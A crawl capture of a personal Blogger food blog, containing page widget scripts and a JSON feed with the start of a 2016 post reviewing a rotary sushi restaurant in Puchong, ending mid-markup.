'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqI7vzBFOPjTG0cT3ftZ2SB6GpVs76XKbY6fwUngplfE-3aN58RdjfM84ojoTpdMiqWfQW24nOPDm3EAReFDOLrruPWS9PJ4T_0-vHVJDgGAUqMlKpSU9g_VkKeT4J34yXd3_30tIVrD1l/s1600/C360_2014-09-08-20-54-46-801.jpg', 'url': 'http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2920261062696570715}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 20}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qAB1ZH89LeNvsOLLg_DuZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768585873353');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://blisspeace.blogspot.com/feeds/posts/default/-/sushi?alt=json-in-script&max-results=4&callback=jQuery111007323946248930608_1768585867058&_=1768585867059
body_size: 10383
content:
// API callback
jQuery111007323946248930608_1768585867058({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5232759223373390396"},"updated":{"$t":"2025-07-14T10:07:34.620+08:00"},"category":[{"term":"food"},{"term":"life sharing"},{"term":"updates"},{"term":"Chinese New Year"},{"term":"travelling"},{"term":"psychology"},{"term":"JB"},{"term":"running"},{"term":"christianity"},{"term":"Sports"},{"term":"Japanese food"},{"term":"bloggers"},{"term":"Zenxin"},{"term":"lavender JB"},{"term":"men-ichi ramen"},{"term":"pekin restaurant"},{"term":"Ipoh"},{"term":"Moonlight restaurant"},{"term":"Umatei restaurant"},{"term":"legoland"},{"term":"weekend updates"},{"term":"Christmas"},{"term":"Guangzhou; China;"},{"term":"IT"},{"term":"Kluang"},{"term":"festivity"},{"term":"health supplements"},{"term":"humour"},{"term":"singapore"},{"term":"Anmour Cafe"},{"term":"Ayam Penyet"},{"term":"China"},{"term":"Men-ichi restaurant"},{"term":"Pastamania"},{"term":"badminton"},{"term":"birthday"},{"term":"costa victoria"},{"term":"exercise"},{"term":"family"},{"term":"hiking"},{"term":"movies"},{"term":"music"},{"term":"standard chartered half marathon 2015"},{"term":"sushi"},{"term":"toastbox Taman johor jaya"},{"term":"well - being"},{"term":"well-being"},{"term":"Aston grill"},{"term":"BB Ho Puchong"},{"term":"Baskin Robbins"},{"term":"Be Coffee"},{"term":"COLLIN'S Grille.Bento Bedok."},{"term":"China; Foshan;"},{"term":"Christmas dinner"},{"term":"Finance"},{"term":"Haining"},{"term":"Hard Rock Cafe"},{"term":"Ho Ho steamboat"},{"term":"JB City Square"},{"term":"JB; japanese food"},{"term":"Johor premium outlets"},{"term":"Kiang Kee Bak Kut Teh"},{"term":"Kim Gary"},{"term":"Korean Food; Hongdae restaurant"},{"term":"Kota Tinggi"},{"term":"Little India"},{"term":"Permas Jaya"},{"term":"Permas Jaya."},{"term":"Run and Raisin' 2015"},{"term":"Sundown Marathon"},{"term":"Taman Molek."},{"term":"Todak Seafood Restaurant"},{"term":"Yew's Cafe"},{"term":"Yong Peng"},{"term":"bak kut teh"},{"term":"breeks"},{"term":"coffee"},{"term":"cruise"},{"term":"crystal jade la mian"},{"term":"durian"},{"term":"durians"},{"term":"events"},{"term":"haze"},{"term":"holiday"},{"term":"kidzania"},{"term":"lavender bistro"},{"term":"little big club"},{"term":"marathon"},{"term":"miso ramen"},{"term":"motivations"},{"term":"niniq bistro"},{"term":"parenting"},{"term":"photography"},{"term":"rest"},{"term":"run"},{"term":"shopping"},{"term":"sirloin steak"},{"term":"standard chartered 10km marathon"},{"term":"steamboat"},{"term":"tea garden"},{"term":"vacation"},{"term":"workout"},{"term":"'Malaysia Boleh'"},{"term":"100 doraemon expo"},{"term":"Air purifiers"},{"term":"Amazfit Bip; Vivo Pizza"},{"term":"Amway"},{"term":"Beach Road"},{"term":"Boh tea plantations"},{"term":"Bugis"},{"term":"CK legend; saladbox"},{"term":"Cameron Highlands; Lavender Garden"},{"term":"Chenghun MIao; Shanghai"},{"term":"China; Yanguan ancient city"},{"term":"Chinese beer"},{"term":"Ching Ming"},{"term":"DR Park"},{"term":"Darts"},{"term":"Deepavali"},{"term":"Dengkil R\u0026R satay"},{"term":"Douzo Japanese Dining"},{"term":"Ehhe Art Cafe"},{"term":"El Migos Mexican Pizzadillas"},{"term":"Fiio"},{"term":"Filipino food"},{"term":"Gary Kim"},{"term":"Gerry's grill"},{"term":"Golden egg noodles"},{"term":"Gunung Lambak"},{"term":"Hangzhou"},{"term":"Hans Korean BBQ"},{"term":"Hong Kong Street; Still Road"},{"term":"Hot tomato cafe"},{"term":"Hwa Mui Kopitiam"},{"term":"Ipad"},{"term":"Ipoh Concubine Lane"},{"term":"Ipoh new town; Lou Wong Chicken Hor Fun"},{"term":"Ipoh old town"},{"term":"Italian food"},{"term":"JBL synchros wireless earpiece"},{"term":"JEM."},{"term":"Johor Bahru; coffee; cakes"},{"term":"Jurong Point"},{"term":"Just Want Coffee"},{"term":"KSL CIty; running belt"},{"term":"KSL city; SDS restaurant"},{"term":"Kemayan"},{"term":"Kinsahi Restaurant JB."},{"term":"Kinta riverfront"},{"term":"Kitaro"},{"term":"L'Table"},{"term":"La Pasta restaurant; Christmas dinner"},{"term":"Langkawi"},{"term":"Macau; China;"},{"term":"Mahsuri"},{"term":"Manchester United; food and tea JB"},{"term":"Marine Elements Body Wash"},{"term":"Marine Elements Intensive Cream"},{"term":"Marine Parade Community Centre"},{"term":"Masai"},{"term":"Mcdonalds satay burger"},{"term":"Mori Restaurant"},{"term":"Mossy mobile cafe"},{"term":"Mother's Day"},{"term":"Nanjing Gongyuan Street"},{"term":"Nanjing."},{"term":"Nanoblocks"},{"term":"Northpoint."},{"term":"Oeda Permas Jaya"},{"term":"One two eat cafe"},{"term":"Oriental Pearl Tower"},{"term":"Pepper lunch"},{"term":"Pokemon Go"},{"term":"Polar Flow"},{"term":"Pulai Desaru resort"},{"term":"RWS; char kway teow"},{"term":"Re Della Pasta"},{"term":"River safari"},{"term":"Run and Raisin' 2016"},{"term":"Sapporo Tonkatsu Miso Ramen"},{"term":"Sedap Corner"},{"term":"Sentosa"},{"term":"Seven Oaks Restaurant"},{"term":"Shanghai."},{"term":"Shoyu tonkotsu ramen; Men-ichi Ramen"},{"term":"Sibu"},{"term":"Singapore; family"},{"term":"Sinpopo"},{"term":"So Pho Vietnamese restaurant"},{"term":"Stulang Laksa"},{"term":"Subway sandwich"},{"term":"Sun Yat Sen Mausoleum; Nanjing Duck noodles."},{"term":"Sundown marathon; Kuro Tonkotsu Ramen"},{"term":"Sundown marathon; Running; Miso sapporo Ramen"},{"term":"Sundown marathon; bento"},{"term":"Suntec City"},{"term":"Surface Pro 3"},{"term":"TKK seafood restaurant"},{"term":"Tampoi Bak Kut Teh"},{"term":"Tang Bohu mansion; Suzhou crabs"},{"term":"Teluk Jawa"},{"term":"The Gateway"},{"term":"The Toast"},{"term":"The bund; Shanghai"},{"term":"U desserts"},{"term":"Uncle Jang"},{"term":"West Lake"},{"term":"World Cup 2014"},{"term":"Wuxi; Taihu Lake; Ancient City of Wuxi"},{"term":"Wuxi; Three Kingdoms"},{"term":"Yakimeshi"},{"term":"Yangtze River Bridge"},{"term":"Yiwu"},{"term":"Zalora"},{"term":"Zhuhai; China"},{"term":"aeon"},{"term":"ankle injury; badminton; pastamania"},{"term":"art jamming; my art space"},{"term":"bento"},{"term":"boardgames"},{"term":"calm"},{"term":"cameron highlands; lata kinjang"},{"term":"chat apps; kinsahi japanese restaurant"},{"term":"chicken rice"},{"term":"coffee; cakes"},{"term":"communication"},{"term":"din tai fung"},{"term":"dragon-i"},{"term":"durian biscuits"},{"term":"durian pengat; dessert; katong; sinpopo"},{"term":"egg tarts"},{"term":"erik erikson"},{"term":"fish head noodles"},{"term":"fitness"},{"term":"flu"},{"term":"foochow food."},{"term":"food courts"},{"term":"food; Anmour Permas Jaya"},{"term":"food; nijumaru restaurant"},{"term":"food; prawn noodles"},{"term":"foodpanda"},{"term":"friendship"},{"term":"fujifilm instapix 8"},{"term":"fullerton bay;"},{"term":"gliders"},{"term":"go cha lang JB"},{"term":"great singapore sales"},{"term":"hari raya"},{"term":"harmony banquet restaurant"},{"term":"hickies shoe laces"},{"term":"hokkien mee"},{"term":"iTunes"},{"term":"instant kampua noodles"},{"term":"insurance policy; hailam kopitiam taman molek."},{"term":"ipoh white coffee"},{"term":"kampua noodles"},{"term":"ketotop"},{"term":"kimchi"},{"term":"knee pain"},{"term":"kopicat cafe"},{"term":"kungfu paradise club"},{"term":"leisure; saladbox"},{"term":"lens cleaner; glasso"},{"term":"marathons"},{"term":"miso ramen."},{"term":"mooncake festival"},{"term":"mp3"},{"term":"mydulang"},{"term":"nam heong"},{"term":"new JB weekend"},{"term":"novel"},{"term":"ntuc 350 run;"},{"term":"ntuc 350 run; Income Eco Run"},{"term":"ntuc 350 run; manhattan fish mart."},{"term":"nuffnang"},{"term":"old  town cafe"},{"term":"pan mee"},{"term":"pasta"},{"term":"phuket"},{"term":"pizza"},{"term":"plantar fasciitis"},{"term":"pre-war shophouses"},{"term":"precious time; Men-ichi restaurant"},{"term":"problems"},{"term":"rain"},{"term":"ramen"},{"term":"random notes"},{"term":"rewards ; japanese food"},{"term":"rojak"},{"term":"routers"},{"term":"running shoes"},{"term":"running;"},{"term":"running; Gelare waffles"},{"term":"running; hailam restaurant taman molek."},{"term":"samsung galaxy note 8"},{"term":"sandwiches"},{"term":"sashimi"},{"term":"secret recipe"},{"term":"seremban"},{"term":"siglap yong tau foo"},{"term":"small stuffs"},{"term":"spotify"},{"term":"starbucks"},{"term":"stonegrill"},{"term":"sunset"},{"term":"supernatural"},{"term":"swensen"},{"term":"taman molek"},{"term":"teck sing restaurant"},{"term":"thai basil chicken rice."},{"term":"toothache"},{"term":"volcano ramen"},{"term":"xiaomi redmi 1s"}],"title":{"type":"text","$t":".....times of refreshing....."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/blisspeace.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/-\/sushi?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/search\/label\/sushi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"ChrisAu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14077277168519458783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY\/s220\/image.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5232759223373390396.post-1270466916939582009"},"published":{"$t":"2016-06-13T00:00:00.000+08:00"},"updated":{"$t":"2016-06-13T00:00:17.487+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sushi"}],"title":{"type":"text","$t":"Rotary Sushi in Puchong .."},"content":{"type":"html","$t":"Though over the years, I had a lot of Japanese food but I seldom had it in KL. My bro-in-law brought us to this \u003Ca href=\"http:\/\/www.sushiplus.com.my\/\"\u003ERotary Sushi\u003C\/a\u003E restaurant in Puchong Jaya and I like the ambiance there. It was crowded on a Friday night despite around 9pm. Well, I guess city folks used to have their dinner late, just like me...LOL. The price is also reasonable though I was not the one paying, but just helping myself to the food...muahahahaha..!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHjhjtQjgYfkFE_pQvRoRgxbW93d45j45PFkgp9cLMtinI4Gm-NE5I2W8qFtjl2KbJpE9FWHzwW-wbXtla3qv6xi8qgvjjyzrmHvAfBtPo3bRsT3dtyGGJo0-2589OZ5SmdPFL2NOQE4\/s1600\/IMG_9643.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHjhjtQjgYfkFE_pQvRoRgxbW93d45j45PFkgp9cLMtinI4Gm-NE5I2W8qFtjl2KbJpE9FWHzwW-wbXtla3qv6xi8qgvjjyzrmHvAfBtPo3bRsT3dtyGGJo0-2589OZ5SmdPFL2NOQE4\/s1600\/IMG_9643.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIt was crowded when we reached there and we gotta wait for a little while\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGQPb75OpI2OrQSNOQ-kPzSdMUp34LNIxm81gw8mo_N4RFtP0UZX-RK52QaG9QdZ-LT8dCpqte_iCfsgjlA6GLo8s22SzjDAiP4-cokavUFa_4DqdoTbos1ydazi2YtAxV1NRRznmbTck\/s1600\/IMG_9645.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGQPb75OpI2OrQSNOQ-kPzSdMUp34LNIxm81gw8mo_N4RFtP0UZX-RK52QaG9QdZ-LT8dCpqte_iCfsgjlA6GLo8s22SzjDAiP4-cokavUFa_4DqdoTbos1ydazi2YtAxV1NRRznmbTck\/s1600\/IMG_9645.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOne of their specialty was using a refrigerated conveyor belt system. I guess that keep the sushi fresh and hygienic too.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvjzJSZ03gFsxqKH3oROU4T3bsf96LusWg0sjnjERcjGEvPuh2wmPhCuRR65-LPsC2XKINBSHZ6ADgbMNUIx41_2ImxRppXhGFEvH1gBELxmmt8bec_T8cEkR0PhhRqrBHlXiCREQeRQ\/s1600\/IMG_9646.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvjzJSZ03gFsxqKH3oROU4T3bsf96LusWg0sjnjERcjGEvPuh2wmPhCuRR65-LPsC2XKINBSHZ6ADgbMNUIx41_2ImxRppXhGFEvH1gBELxmmt8bec_T8cEkR0PhhRqrBHlXiCREQeRQ\/s1600\/IMG_9646.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA salmon mentai for my kid and Tobiko sushi for my little princess\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOj4xzUiJmEXuJqQbQBP7OeWWDg-7pvVd72wqxoxD_x2xViiXKl-QbCbyokPKXfCN1iqJN3jDiThgle4y53SQMUZsMIV7HeWfwWEEiukyNv7EWpJoA1zjqv52mRTM3diI5AAICCfdjucY\/s1600\/IMG_9647.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOj4xzUiJmEXuJqQbQBP7OeWWDg-7pvVd72wqxoxD_x2xViiXKl-QbCbyokPKXfCN1iqJN3jDiThgle4y53SQMUZsMIV7HeWfwWEEiukyNv7EWpJoA1zjqv52mRTM3diI5AAICCfdjucY\/s1600\/IMG_9647.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI was ogling at the sake but I didn't order la... hahaha... paisey\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOAlGrlGiNDtjcuq-1SjbVBTMi5IUm68VKYZ3ozI489inoq6LOUaOrN8L48rpcjatGt58u6gD0GHvAHDms8rUnZuCBVSwMbjq-ppy68IjiVH6mNpMrxviYHvqTNOpiOpAy6VzKN3n2rbA\/s1600\/IMG_9648.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOAlGrlGiNDtjcuq-1SjbVBTMi5IUm68VKYZ3ozI489inoq6LOUaOrN8L48rpcjatGt58u6gD0GHvAHDms8rUnZuCBVSwMbjq-ppy68IjiVH6mNpMrxviYHvqTNOpiOpAy6VzKN3n2rbA\/s1600\/IMG_9648.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI ordered a Tuna Maki. The tuna seems thick !\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGkInogr0hTuD0K8wQAZXWzMIMuQicOzXtq6PjzjOZyK2C_4_6fa2t7I6m1Wc7LEr9nqg4a__2ZXR8wdjGLJqDbP88pBOm_Q3Gr8-ccjKV3CEenyKqIWNIoEHveX2H11Kz8uW2CmnmiCY\/s1600\/IMG_9649.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGkInogr0hTuD0K8wQAZXWzMIMuQicOzXtq6PjzjOZyK2C_4_6fa2t7I6m1Wc7LEr9nqg4a__2ZXR8wdjGLJqDbP88pBOm_Q3Gr8-ccjKV3CEenyKqIWNIoEHveX2H11Kz8uW2CmnmiCY\/s1600\/IMG_9649.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAs well as a Salmon sashimi set (above and below). The sashimi was thick!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis3lUAGdFG5Aaift7bo910vfIlCiHyvgIvi63yPl5a4Dk730m0M3EVPLrHkAtvFq7MUt6jhB4wwXZZRqU6Be16MM626wfHf-lBb3X7oVS2bRLE2FPpnlyEGIV4M_ielrCZ00fkV5BafYo\/s1600\/IMG_9650.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis3lUAGdFG5Aaift7bo910vfIlCiHyvgIvi63yPl5a4Dk730m0M3EVPLrHkAtvFq7MUt6jhB4wwXZZRqU6Be16MM626wfHf-lBb3X7oVS2bRLE2FPpnlyEGIV4M_ielrCZ00fkV5BafYo\/s1600\/IMG_9650.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUb-gO-7ocgND3FSb949dIYvLdWMGisIGLeHANSgO7LYPdNPv5VqXU2vjUap6awrM_reiONWTAyZOlUk6YEemN52Z1BQaGSv3C6mRjnXh855Yv5Xxc5Ayv9LTnScsmtXXV-T2mQleq8EU\/s1600\/IMG_9651.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUb-gO-7ocgND3FSb949dIYvLdWMGisIGLeHANSgO7LYPdNPv5VqXU2vjUap6awrM_reiONWTAyZOlUk6YEemN52Z1BQaGSv3C6mRjnXh855Yv5Xxc5Ayv9LTnScsmtXXV-T2mQleq8EU\/s1600\/IMG_9651.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA teriyaki rice set for my kids\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-z_bF0-gw5Us-EhFy-eNFCD88_7p3peTAHgl5blfKah8Yz-Vn4J2ct15MjWHFbk13QIIyZmIXVydMZuKM0lISnqEgMY0v2avTsWhWDpdYMmCWqcbAN7hpnvdWgTBr06Iyq-_2oMGwtgs\/s1600\/IMG_9652.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-z_bF0-gw5Us-EhFy-eNFCD88_7p3peTAHgl5blfKah8Yz-Vn4J2ct15MjWHFbk13QIIyZmIXVydMZuKM0lISnqEgMY0v2avTsWhWDpdYMmCWqcbAN7hpnvdWgTBr06Iyq-_2oMGwtgs\/s1600\/IMG_9652.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAssorted sushi shared among us\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiOfs-HH5qE2EBo44NfWTuSTlrO2OqIK7Pbu5PqDtpyqXk5ie-i_bJp4nvGX7fTwR8qWiATKlhbivIN3b0PAgR77Wanly0MsJ2qdtLLxHhfFWpx115m5YdIYo92XU3mMcrr3KzR2fzY8Q\/s1600\/IMG_9654.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: 